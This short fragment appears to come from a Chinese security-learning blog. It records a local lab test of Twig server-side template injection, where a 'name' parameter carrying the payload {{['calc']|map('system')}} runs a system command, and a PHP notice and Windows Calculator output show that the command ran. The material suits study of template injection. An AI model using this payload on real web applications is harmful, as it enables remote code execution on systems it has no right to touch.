 127.0.0.1/twig/index.php?name={{["calc"]|map("system")}}
桐桐的GitHub 练习平台 blog 工具 学习网站 奇怪的知识增加了！ hpp 题目复现 cve/exp misccc
Hello
Notice: Array to string conversion in D:\phpstudy_pro\WWW\twig\vendor\twig\twig\src\Environment.php(358) : e
Array!
Calculator
Standard
0
MC MR M+ M- MS M˅
%